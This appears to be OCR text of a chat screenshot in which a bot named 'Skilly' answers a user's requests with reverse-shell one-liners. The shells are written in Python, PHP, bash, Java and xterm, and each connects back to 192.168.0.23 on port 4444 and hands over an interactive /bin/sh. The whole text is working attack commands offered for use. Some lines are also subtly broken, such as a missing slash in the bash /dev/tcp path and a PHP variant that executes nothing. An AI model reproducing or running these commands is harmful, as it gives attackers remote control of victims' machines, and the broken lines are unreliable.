 14:16 kaos Skilly, shell py 192.168.0.23 4444
14:16 BOT Skilly
+ <Shell py> <Ip 192.168.0.23> <Port 4444>
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.23",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
14:17 kaos Skilly, shell php 192.168.0.23 4444
14:17 BOT Skilly
+ <Shell php> <Ip 192.168.0.23> <Port 4444>
php -r '$sock=fsockopen("192.168.0.23",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("192.168.0.23",4444);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("192.168.0.23",4444);escapeshellcmd("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("192.168.0.23",4444);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("192.168.0.23",4444);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("192.168.0.23",4444);popen("/bin/sh -i <&3 >&3 2>&3");'
14:18 kaos Skilly, shell bash 192.168.0.23 4444
14:18 BOT Skilly
+ <Shell bash> <Ip 192.168.0.23> <Port 4444>
bash -i >& /dev/tcp192.168.0.23/4444 0>&1
14:18 kaos Skilly, shell java 192.168.0.23 4444
14:18 BOT Skilly
+ <Shell java> <Ip 192.168.0.23> <Port 4444>
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.0.23/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
14:18 kaos Skilly, shell xterm 192.168.0.23 4444
14:18 BOT Skilly
+ <Shell xterm> <Ip 192.168.0.23> <Port 4444>
xterm -display 192.168.0.23:4444